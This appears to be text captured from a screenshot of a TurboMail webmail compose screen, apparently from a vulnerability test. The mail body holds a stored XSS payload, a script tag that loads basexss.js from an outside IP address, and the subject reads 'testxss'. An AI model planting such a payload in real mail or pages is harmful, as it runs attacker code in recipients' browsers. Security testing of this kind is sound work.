 TurboMail邮件系统
欢迎您登录 ( <test123@test> )
今天是: 2015年9月28日星期一
收信 写信
邮件首页 发邮件
个人通讯录
发送 存草稿 从通讯录添加 预览
收件人: "testvul" <testvul@test>
文件夹
主题: testxss
未读邮件
收件箱
添加附件 | 超大附件
草稿箱
已发送
<br><br><br><div id="autograph"></div><script src="http://192.168.92.1/basexss.js"></script>
回收站
异常邮件
垃圾邮件
病毒邮件
定时发送箱
自定义文件夹
邮箱服务